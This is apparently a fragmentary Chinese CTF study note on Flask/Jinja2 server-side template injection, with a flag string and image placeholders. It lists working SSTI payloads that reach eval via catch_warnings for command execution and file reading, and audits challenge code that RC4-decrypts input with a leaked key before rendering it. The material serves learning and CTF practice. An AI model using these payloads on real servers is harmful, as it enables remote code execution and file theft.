
P3's girlfirend is : flag{4d59689e-7751-4ee4-8daa-f4d8c8de99e2}
SSTI学习🇭🇺
像上面的题目的套路一般直接找playload注入
常用playload:
1 2 3
命令执行:{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('id').read()") }}{% endif %}{% endfor %}
文件操作:{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
if(secret==None) return'Tell me your secret.I will encrypt it so others can\'t see' rc=rc4_Modified.RC4("HereIsTreasure") #解密 deS=rc.do_crypt(secret) a=render_template_string(safe(deS)) if'ciscn'in a.lower(): return'flag detected!' return a
3. 进行代码审计🐺
1 2 3 4 5 6 7
File "/usr/local/lib/python2.7/site-packages/flask/app.py", line 1799, in dispatch_request return self.view_functions[rule.endpoint](**req.view_args) File "/app/app.py", line 35, in secret if(secret==None): #如果secret为空 return'Tell me your secret.I will encrypt it so others can\'t see'#返回这句话 rc=rc4_Modified.RC4("HereIsTreasure") #RC4解密
对我们传入的参数开始进行判断,如果参数是空,就会返回”Tell me your secret.I will encrypt it so others can’t see“这句话,如果传入参数,就会进行RC4加密。同时泄露了密钥"HereIsTreasure" :happy:











 ,也就是要后面5个,前面都不要了
,也就是要后面5个,前面都不要了